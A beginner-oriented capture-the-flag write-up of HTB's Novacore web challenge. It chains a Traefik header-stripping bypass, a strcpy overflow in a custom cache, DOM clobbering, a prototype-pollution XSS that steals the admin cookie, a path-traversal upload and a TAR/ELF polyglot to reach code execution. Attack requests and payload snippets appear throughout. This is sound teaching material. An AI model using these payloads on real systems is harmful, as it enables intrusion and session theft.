[Web] Novacore: A Never-ending Chain (HTB Business CTF)

![[Web] Novacore: A Never-ending Chain (HTB Business CTF)](/images/novacore_writeup.png)

Table of Contents

Novacore was an extremely well-designed web security challenge that appeared in Hack the Box’s Global Cyber Skills Benchmark CTF 2025 where companies like Microsoft, Cisco, Intel, Deloitte and KPMG showcased their cybersecurity talents in a one-of-a-kind business CTF. I competed with CTFAE securing 7th versus 750 companies.

I solved Novacore when it had 6 solves and it ended up being the least solved web challenge with ~20 solves by the end of the five day CTF.

The final chain had around 10 vulnerabilities that must be chained together to reach code execution.

In summary, the challenge starts with an access control bypass, followed by a buffer overflow (yes, you heard it right) in a custom keystore implementation, followed by a CSP bypass via an HTML injection to trigger three different DOM clobbering vectors that utilized a diagnostic endpoint to deliver and execute an XSS payload. From there, a file upload bypass combined with an arbitrary file write was used to place a polyglot TAR/ELF payload that we could execute to get RCE; and finally the flag.

This is a beginner-friendly write-up. I’ll break down the challenge, walking you through my mindset, before wrapping it up with a nice 0-to-flag script.

Let’s dig in.

Chapter 0: Just a normal visitor⌗

As usual, let’s first explore the site’s functionality black box.

We start with the landing page:

It seems like a website for trading stocks. It seems to support AI-driven trade. Interesting.

We can try to check the User Dashboard, but are stopped by a login form. Further enumeration does not give any tell-tale vulnerability signs:

We can not find any means to create an account. How can we register? Checking the Get an Account menu we find this:

It seems invite only. Mmm…

The other About Us, Privacy Policy and For Developers links contain information and promotional material about Novacore and the features of their platform. The For Developers page hint at the existence of a Novacore developer API:

That’s good, let’s delve into the code.

Chapter 1: Code structure⌗

We are given the following tree structure:

From the file structure, it seems like we have a “plugins” feature. These plugins seem to be written in C while the main app itself is written in python, specifically Flask.

We also notice there is a “datasets” feature with a couple of .tar files in there, perhaps the app is accepting file uploads?

We also notice that the supervisord process runner is used alongside traefik, a popular reverse proxy similar to nginx.

The app is dockerized, here is the Dockerfile:

Apart from a very typical Flask setup, the Dockerfile makes sure to pre-compile the C plugins we saw earlier. It also pulls specific versions of Traefik and Chrome these are v2.10.4 and 125.0.6422 respectively.

While we are at it, let’s quickly check the python requirements.txt for versions:

SQLAlchemy==2.0.36

Flask==3.0.3

bcrypt==4.2.0

selenium==4.25.0

requests==2.32.3

schedule==1.2.2

We always want to check versions in case they yield any quick gains from public CVEs. For now, we will note them down and continue our work.

Back on track, let’s see the docker entrypoint.sh to understand how the app is launched:

flag.txtis relocated to a random location, this typically means our goal is to get RCE.- There is an admin account with

ADMIN_EMAILandADMIN_PASScredentials, both are random MD5 hashes. - The entire app is finally launched via

supervisord.

Nice, let’s check what the supervisord configuration looks like:

In this app, supervisord is running as root and is controlling three different processes:

program:flask: our web serverprogram:traefik: reverse proxyprogram:cache: seems to be a custom cache server namedaetherCache.

A quick glance at traefik’s configuration:

traefik is configured to listen at tcp/1337 and load a simple dynamic_config.yml:

It is essentially a simple configuration to allow traefik to expose the running Flask server on tcp/1337. For now, it seems like traefik is just a simple passthrough to Flask, nothing fancy.

Before reviewing aetherCache, we want to get a quick summary of the app’s endpoints, an LLM is a great way to do that:

And it was able to generate this beautiful, accurate Markdown sitemap that we can utilize for our reference.

Web Routes (/)⌗

| Method | Path | Description |

|---|---|---|

| GET | / | Home page |

| GET | /get-an-account | Get An Account page |

| GET | /about-us | About Us page |

| GET | /privacy-policy | Privacy Policy page |

| GET | /for-developers | For Developers page |

| GET, POST | /login | Login page and submission |

| GET | /logout | Logout |

| GET | /dashboard | User dashboard |

| GET | /live_signals | View live signals |

| POST | /copy_trade | Copy a signal trade |

| GET | /my_trades | View copied trades |

| GET | /datasets | List uploaded datasets |

| POST | /upload_dataset | Upload dataset |

| GET | /plugins | List available plugins |

| POST | /run_plugin | Execute selected plugin |

| POST | /front_end_error/<action>/<log_level> | Log/view frontend errors |

API Routes (/api)⌗

| Method | Path | Description |

|---|---|---|

| GET, POST | / | API index check |

| GET | /active_signals | Get active signals |

| POST | /copy_signal_trade | Copy a signal to a trade |

| GET | /trades | Get user trades |

| POST | /edit_trade | Edit a user’s trade |

This is extremely helpful. We formed a high-level understanding of the codebase. Next, we will try to find any intriguing features to exploit.

Chapter 2: Some Bot Action⌗

In our earlier review, you might have noticed a juicy bot.py.

A client-side vector is always a delicacy to indulge, let’s have a look:

We do not really care about the Chrome arguments here (although they are sometimes crucial to the solution), we mainly care about the bot’s flow.

The bot logs in, checks his trades at /my_trades for 10 seconds before finally leaving.

Looking at run.py (the main python entrypoint), we can see that the bot logs in every minute:

Chapter 3: Cracking the Shell⌗

Recall that we could not find any means to register an account; even the endpoints we saw earlier did not contain account registration.

This leaves us with a question: how do we interact with Novacore’s internal endpoints?

We have three logical options:

- Find a way to login as the only existing user (admin)

- Find useful unauthenticated endpoints

- Bypass access control

Let’s look at the two Flask routers we have. In web.py, we notice that access control is implemented via the login_required middleware which simply checks for the session.get("loggedin") flag:

This flag is correctly set on successful login at /login:

Most endpoints like /dashboard are protected by the @login_required middleware as so:

There seems to be no way around it.

Reviewing all endpoints in web.py, we find a single endpoint without @login_required:

It seems like a diagnostic endpoint used by the app to report frontend errors, it is left exposed at /front_end_error/<action>/<log_level>.

It accepts two “actions”, new and view. new allows us to set a key to specific JSON payload, while view allows us to read that key. Essentially, it gives us a same-site read-write endpoint which we can use to deliver data to the site or exfiltrate data from it.

This is a very useful primitive that we might need later.

A primitive is a tiny little gimmick or feature that might be meaningless in isolation, but may be combined with other primitives to achieve more powerful vectors leading to successful exploitation.

Our review of web.py netted us one primitive, let’s see what we can find at api.py.



The API has four functions and all of them are protected with another middleware @token_required which is defined as follows:

token_required protects endpoints by checking the Authorization header for an API token, this API token is granted to us on login.

I found it suspicious that the author chose two separate protection mechanisms between web.py and api.py which essentially perform the same thing via different means.

If we look closely, we will notice that token_required() contains a kill switch. The function checks for the existence of the X-Real-Ip header, if it doesn’t exist, the middleware lets go.

But where is X-Real-Ip being set anyways? It seems like traefik is passing it to Flask, let’s patch our app locally to confirm this. We will add a line on @web.after_request to print received headers:

Waiting a minute for the bot to login and trigger an API call, we receive these:

Notice that since traefik is sitting in front of Flask, it appends a couple of X-* headers to tell Flask what the original IP of the request was; this prevents the reverse proxy from masking original user.

A request sent to Flask internally, say using curl for example and not through traefik, does not include these X-* headers:

In our token_required middleware there is an implicit assumption that says:

- Every request sent through

traefikwill have theX-Real-Ipheader - If a request does not have the

X-Real-Ipheader, it is to be trusted as it must be a local request.

I asked, what if that is not true?



Remember that we noticed that traefik v2.10.4 was used? Now that we understand the role of traefik, we ask ourselves, why?

A bunch of searches online and we find a bunch of 2025 CVEs that were fixed on v2.11.24 succeeding v2.10.4:

We do not really find anything interesting in them. More searching and we find CVE-2024-45410 which reads:

When a HTTP request is processed by Traefik, certain HTTP headers such as X-Forwarded-Host or X-Forwarded-Port are added by Traefik before the request is routed to the application.

Oh, yes! What else?

For a HTTP client, it should not be possible to remove or modify these headers. Since the application trusts the value of these headers, security implications might arise, if they can be modified.

Most certainly! What else??

For HTTP/1.1, however, it was found that some of theses custom headers can indeed be removed and in certain cases manipulated. The attack relies on the HTTP/1.1 behavior, that headers can be defined as hop-by-hop via the HTTP Connection header. This issue has been addressed in release versions 2.11.9 and 3.1.3.

We also find the corresponding GitHub advisory which confirms this ability:

The advisory details that:

It was found that the following headers can be removed in this way (i.e. by specifing them within a connection header):

- X-Forwarded-Host

- X-Forwarded-Port

- X-Forwarded-Proto

- X-Forwarded-Server

- X-Real-Ip

- X-Forwarded-Tls-Client-Cert

- X-Forwarded-Tls-Client-Cert-Info

We send a request to demonstrate the vulnerability:

And we notice that now on the other end, X-Real-Ip got dropped:

Brilliant! A follow up request to /api/trades confirms that we have, indeed, bypassed the API access control:

curl http://94.237.122.124:47098/api/trades -H "Connection: close, X-Real-Ip"

{"trades":[]}

Chapter 4: Wreaking Havoc⌗

In the last chapter, we successfully analyzed the two primary protection mechanisms in both web.py and app.py (/ and /api routers respectively)

In web.py, we couldn’t bypass the login_required() middleware, but we found a same-site read-write primitive at /front_end_error/<action>/<log_level>. On the other hand, on api.py we identified CVE-2024-45410 in the used Traefik version which allowed us to bypass the API’s access control completely.

Let’s see what we can do with our newly found powers.



As seen earlier, the API has features related to managing trades:

| Method | Path | Description |

|---|---|---|

| GET | /active_signals | Get active signals |

| POST | /copy_signal_trade | Copy a signal to a trade |

| GET | /trades | Get user trades |

| POST | /edit_trade | Edit a user’s trade |

Interesting. Remember that the bot account is periodically checking his trades? Maybe we can serve him some malicious trades!



Before we do that, let’s check out how data flows to the /my_trades page which the bot lands on.

my_tradesis defined in themy_trades.htmltemplate, which displays trades as this:

Needless to say, the three properties, action, price and symbol are not sanitized giving us an HTML injection vector if we can control them.

Let’s see where they come from.

- The request is handled by

/my_tradesinweb.py:

trade_data is fetched via fetch_cache("trades", session["api_token"]) before getting rendered to the user. How does fetch_cache work though?

fetch_cacheis defined ingeneral.py:

Turns out, fetch_cache is a wrapper that calls /api/trades internally via requests; it also sends the Authorization token received from the user’s session.

Let’s see where the API in turn gets these trades from.

- The

/api/tradesAPI endpoint is a wrapper around theAetherCacheClient:

It first grabs a cache_session by instantiating AetherCacheClient, then gets all keys stored in the cache.

The function gets the current user’s ID user_id stored on the global Flask request context g and falls back to sys_admin if it is not set.

The function then extracts all trade signal keys that follow the pattern user:{user_id}:trade: and returns each value after parsing it using parse_signal_data.

Cool. Let’s go deeper and see how does AetherCacheClient work?

AetherCacheClientis a Python sockets wrapper around theaetherCache.cprogram

We can see it offers some convenience methods such as set, get and list_keys. They are all simply sending commands to the underlying key-value store. The raw commands include:

listget <key>set <key> <value>

It is a very simple keystore similar to Redis.

Let us confirm these results by logging to the Docker container locally and inspecting the cache.



Interesting. So we have a bunch of signals, and we can read some of them. Let’s try to copy a signal and see what happens:

Nice! Let’s check back at the cache store:

We can see that copying a signal added a new “trade” entry with the generated trade_id.

I patched the app locally to print the admin’s email and password on start. This allows me to debug things locally and view them from an admin’s point of view.

Let’s try to view the trade we just generated as admin:

What? Why is it empty? Let’s see what happens when we copy a trade as admin from the Live Signals page:

Going back to My Trades, we can see that our trade signal was copied correctly!

Let’s see what that looks like in our cache locally:

Aha! As we can see a difference. The admin account has user_id of 1. The /api/trades endpoint we saw earlier filtered trades based on the user_id:

It turns out, because we accessed the API unconventionally using our Traefik bypass, we are not given a “real” user session. This is because we bypassed token_required which queried and linked us with our respective user_id:

So even though we have full access to the API, we are given a fallback sys_admin user, which cannot make requests on behalf of the bot’s admin user with user_id = 1.

This is a bummer! How will we write trades that can poison bot’s feed now?

Going back to the drawing board, we identify a very critical part of the application that we have not explored yet. The aetherCache key store!

Let’s inspect cache/aetherCache.c. A quick look at variable declarations:



It is very interesting that they have fixed KEY_SIZE and VALUE_SIZE equal to 256 bytes. Fixed size buffers are problematic if not handled properly. Let’s see how keys are set:

Interestingly, the developer took great care to make sure set operations are synchronized using pthread_mutex_lock and pthread_mutex_unlock. However, a look at how the new value is set, we find the disastrous usage of strcpy(entries[i].value, value).

We all know that strcpy is an unsafe function that does not check bounds. In this case, supplying a value larger than 256 will lead to a stack-based buffer overflow that can overwrite the key of the next entry!

To confirm this, let’s try something fun. Let’s first check the cache:

We can imagine how that looks like on the stack, our two trade entries would be placed like this:

Let’s see what happens if we set the user:sys_admin:trade entry to a value greater than 256:

Then set a key to it (locally):

signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df

signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6

signal:24c9fd30-9a88-421e-a65b-eabb2938d457

signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f

signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613

user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617

user:1:trade:d3c562c3-d575-45e9-922f-0ee9693d16d8

set user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617 AAA ... x256 ... AAAaelmo

STORED

list

signal:17bb0ffc-5b96-44f3-8e86-ec104e68b5df

signal:a6598f42-8457-46ad-bf3a-b5aa2d97d0b6

signal:24c9fd30-9a88-421e-a65b-eabb2938d457

signal:42d56d70-1322-4f6a-b89c-c8b49986ab6f

signal:2e76d99f-afbc-4ef2-a06e-ef5123d13613

user:sys_admin:trade:b0edd7e4-c6b8-46ea-9595-b58d5bf41617

aelmo

And this is what it looks like locally:

Amazing! We’ve successfully overwritten the key of the next entry using a buffer overflow in the cache store. This means we can spoof - or create - trades on behalf of any other user!

A quick review of the API shows us that this buffer overflow is exposed via the edit_trade function which gives us the opportunity to set the cache however we wish.

The function does not enforce any restrictions on the value set nor its length:

We can supply a JSON object with either symbol, action or price and it will format it correctly and send a set command to the underlying vulnerable cache!

Precise exploitation of this vector will be needed when we come to writing our solver, for now it’s enough to know that we can modify the admin account’s trades. On to the HTML injection

Chapter 5: Everybody Gets a Clobber!⌗

As we saw in the last chapter, we identified a stack-based buffer overflow in the custom cache implementation. The vulnerability is exposed via the /api/edit_trade endpoint and allows us to control trades for any user, even ones we do not own including admin at user_id 1.

Since trades are reflected, sans-sanitization on the My Trades page, we can perform XSS! Or can we?

A quick look at the app shows us that it is using XSS’ top nemesis: Content Security Policy.

All sources are set to self while scripts require a nonce that is generated securely per request. This CSP is applied indiscriminately on all requests.



Let’s see if the website’s own Javascript, the one that already has the nonce provided to it and is allowed to run may be vulnerable. If we can inject our own JS in one of these approved scripts, we will essentially bypass the CSP.

Inspecting the site, we find a custom JS file imported in all dashboard pages:

If we can find a vulnerability in this script that would allow us to execute our own code, we may be able to achieve XSS.

Let’s inspect it:

This Javascript piece has lots going on, but it’s quite simple once we trace it step-by-step. I traced it in reverse, starting from the eval function which would give us client-side execution:

Take a deep breath, and let’s say it in one go:

To get XSS we need to control

configKeysLengthwhich is equal tologData.config.lengthwhich succeeds a recursive merge betweenlogDataanddatawhich is received from a call to the/front_end_error/new/at theLOG_LEVEL.attributes.int.nodeValuelog level. All of these requireswindow.UI_DEV_MODEto be set and requires an error to be triggered in the wrappingtryblock.

How can we achieve all of that? This took some time and experimentation, but let’s do a forward pass through it:

- First, we can trigger an error within the

try {}block by DOM clobberingdocument.getElementById. This can be achieved using<img name=getElementById>(Yea, I also didn’t know) - Once within the

catch {}block, we can satisfy theifcondition by clobberingwindow.UI_DEV_MODE. This can be achieved using<a id=UI_DEV_MODE> - Once we get to the

fetch, we easily make it return our own user-controlled JSON payload by accessing our same-site read-write primitive found earlier at/front_end_error/view/pollution. This can be achieved via DOM clobbering to path traversal using<a id=LOG_LEVEL int='../view/pollution'> - Once we are at

merge(logData, data), we can pollute the.lengthparameter with our final XSS by sending a JSON object like{"__proto__": {"length": "alert(document.origin)//"}}

The data flow looks like this:

Essentially, once all constraints are in place, our XSS payload will be delivered via our read-write primitive found earlier and get executed.

Our payload can also use the same read-write primitive to exfiltrate the bot’s admin non-HttpOnly cookie since the primitive is same-site. If this wasn’t available, a simple window.href redirect is also a valid exfiltration method since top-level navigations are not prone to CSP.

Note: The final payload and how everything will be glued together is part of the last chapter where we automate this whole chain.

With the admin cookie in hand, we will assume admin privileges from now on. Let’s find our way to code execution.

Chapter 6: Popping calc.exe (Metaphorically)⌗

An RCE is always made of two components:

- Write data

- Execute data

Let’s see where we can find these two components within our newly-gained admin capabilities.

We quickly spot two fantastic candidates in web.py:

@web.route("/upload_dataset", methods=["POST"])@web.route("/run_plugin", methods=["POST"])

The first route allows us to upload datasets to /app/application/datasets as tar archives :

While the second allows us to execute any of our pre-compiled plugins found at /app/application/plugins:

One writes to /app/application/datasets while the other executes from /app/application/plugins. That gap complicates things.

Inspecting the dataset endpoint, we can see this operation performed at the end:

This is unsafe as it trusts file.filename, passing it as a second argument to os.path.join.

However, file.filename itself gets validated earlier using check_dataset_filename and is_tar_file as follows:

The first function allows us to conveniently use dots and slashes in our file name:

While the second function restricts us to a .tar ending:

That will do for us. It allows us to upload to any location by setting our uploaded filename to an absolute path with a .tar ending a la /app/application/plugins/aaaaaa.tar.

What about the file’s contents? Do we have any restrictions regarding those? Yes, we do:

is_tar_content is defined in general.py as follows:

The function calls exiftool on the dataset file and confirms that at least one line of exiftool’s output contains the phrases file type and tar.

We could bypass this in two ways, but both won’t work for various reasons:

- A race condition where we execute the file quickly while it’s on disk before

exiftoolreturns its output This won’t work because during theexiftoolcheckupload_datasetkeeps the uploaded file at a random location within/tmp. - Give the uploaded file a filename of

file type.tarwhich would trivially bypass theexiftoolcheck- This won’t work because the file is given a

uuidv4filename during the check + thecheck_dataset_filenameprohibits spaces in filename.

- This won’t work because the file is given a

Umm… What can we do then? This destroys our calc.exe dreams.

Our file must be a tar to be recognized by exiftool as tar. It also must be an executable, well, to be executed.

Enters, polyglot files. We can have a file contain characteristics of multiple types without compromising characteristics of another. There is a whole database of possible combinations:

And an excellent low-level explanation of how this is even possible:

Long story short, the TAR magic number is placed at offset 0x101. If we write the TAR magic number at that offset within an ELF, lets see…

We will compile a basic C program:

Let’s check it’s type:

Let’s make a tiny modification at offset 0x101 (257):

And check again:

Apart from the warning on the last line, File Type did change to TAR! But wait a second… can we still run the ELF?

Incredible! It runs! We can now bypass all file upload restrictions, put a file anywhere we want, and bypass file content checks via a crafted polyglot TAR/ELF file that we can remotely execute on the target.

In the next - and final - chapter, we will be scripting everything we found so far into one neat chain that automatically generates everything from 0 to flag.

Chapter 7: Scripting Time!⌗

Let’s put everything we did so far together in one auto-flag python script.

We will build the script piece by piece, then showcase the complete script at the end.

Let’s start by importing the modules we need:

Notably, we will use subprocess to automate compiling our custom plugin executable inside the target’s Docker environment, io to craft our polyglot ELF, and of course httpx to communicate with our target.

We could avoid the Docker step by compiling a static executable, or by even doing it manually and copying the payload from Docker. I chose to automate it for fun factor.

First step is to get the Docker container which we are going to compile our plugin inside:

We used --quiet and filtered by nova to get the id of the Novacore container I am running locally.

Let’s write and compile the plugin on the container we identified:

Nice! This should write the plugin to /tmp/plugin.c and compile it to /tmp/plugin.

Next, let’s exfiltrate it, a safe way to grab the binary, is to encode it as base64 (I tried reading the bytes directly into python but that failed for some reason):

Next, we will make sure to decode the encoded binary and modify it at offset 0x101 to make it an ELF/TAR polyglot:

With the executable in hand, let’s set front_end_error to serve our prototype pollution to XSS payload:

Notice the Connection header we attached to this client to abuse the traefik CVE identified earlier.

With the XSS read to be served, let’s poison the bot’s trades feed to execute our XSS. First, let’s query active signals:

We need to copy any active signal, I will be using the first one and copy it until we have two trades:

It is important to copy two trades because aetherCache keeps an integer entry_count that only gets incremented when we legitimately set a new key:

Since it is also on the stack, we technically could overflow it too; however it is much simpler to just make two trades and overflow the first into the second.

We can then edit the first of the two trades to overflow it onto the second. This part is tricky as we need to craft a precise payload with all paddings calculated precisely:

With our payload crafted, let’s send it to /api/edit_trade:

If all is good, the bot’s feed should be poisoned at this point, let us wait for around a minute, then check our exfiltrated cookie session:

With this session in hand, we can now craft a new admin client:

As an admin, let’s upload a dataset abusing the insecure path join we found earlier. The dataset contains our ELF polyglot:

Next, we simply execute the uploaded plugin using its name:

And grab our flag from the response!

Finale: Complete Solver + Conclusion⌗

Here is the complete script with prints, basic error handling and some polish:

Here is a snippet of it running:

Interestingly, one team noticed that $RANDOM generated integers between 0 and 32767 which means that both email and password are feasibly bruteforce-able.

That team used a bcrypt oracle to bruteforce email and passwords independently, significantly reducing search space. This allowed them to unintendedly bypass a significant portion of the challenge (entire XSS chain).

And there you have it! A complete walkthrough of HTB’s Novacore challenge.

I hope you enjoyed, do not hesitate to leave a comment and let me know what you think of this challenge, you can always contact me on Discord @aelmo1 for questions and remarks.

See you in the next one!